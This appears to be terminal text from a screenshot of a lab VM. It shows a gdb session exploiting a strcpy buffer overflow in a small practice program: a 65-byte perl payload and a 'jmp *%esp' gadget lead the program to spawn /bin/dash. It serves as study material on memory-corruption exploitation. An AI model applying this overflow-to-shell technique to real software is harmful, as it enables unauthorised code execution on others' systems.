 user@user-VirtualBox: ~/Programs/Project
En
2:41 AM
0x080484ae <+3>: sub $0x8,%esp
0x080484b1 <+6>: sub $0x8,%esp
0x080484b4 <+9>: pushl 0x8(%ebp)
0x080484b7 <+12>: push $0x804a040
0x080484bc <+17>: call 0x8048310 <strcpy@plt>
0x080484c1 <+22>: add $0x10,%esp
0x080484c4 <+25>: mov $0x804a040,%eax
0x080484c9 <+30>: mov %eax,0x804a084
0x080484ce <+35>: mov $0x804a040,%eax
0x080484d3 <+40>: mov %eax,0x804a088
0x080484d8 <+45>: mov $0x804a084,%eax
0x080484dd <+50>: mov %eax,0x804a08c
0x080484e2 <+55>: mov 0x804a08c,%ecx
0x080484e8 <+61>: mov 0x804a088,%edx
0x080484ee <+67>: mov 0x804a084,%eax
0x080484f3 <+72>: sub $0xc,%esp
0x080484f6 <+75>: push %ecx
0x080484f7 <+76>: push %edx
0x080484f8 <+77>: push %eax
0x080484f9 <+78>: push $0x804a040
0x080484fe <+83>: push $0x80485e0
0x08048503 <+88>: call 0x8048300 <printf@plt>
0x08048508 <+93>: add $0x20,%esp
0x0804850b <+96>: nop
0x0804850c <+97>: leave
0x0804850d <+98>: ret
End of assembler dump.
(gdb) b* 0x080484c1
Breakpoint 1 at 0x80484c1: file struct.c, line 31.
(gdb) r `perl struct.pl`
Starting program: /home/user/Programs/Project/struct `perl struct.pl`
Breakpoint 1, 0x080484c1 in newPet (str=0xbffff1ff 'a' <repeats 65 times>, "\377", <incomplete sequence \344>) at struct.c:31
31 strcpy(myPet.name, str);
(gdb) x/i 0x0804a081
0x804a081 <myPet+65>: jmp *%esp
(gdb) c
Continuing.
Name = 0x804a040
ID = 804a040
Height = 804a040
Weight = 804a084
process 14729 is executing new program: /bin/dash
str
str.c
strcut
struct
struct.c
victim
victim.c
"victim.c" selected (114 bytes)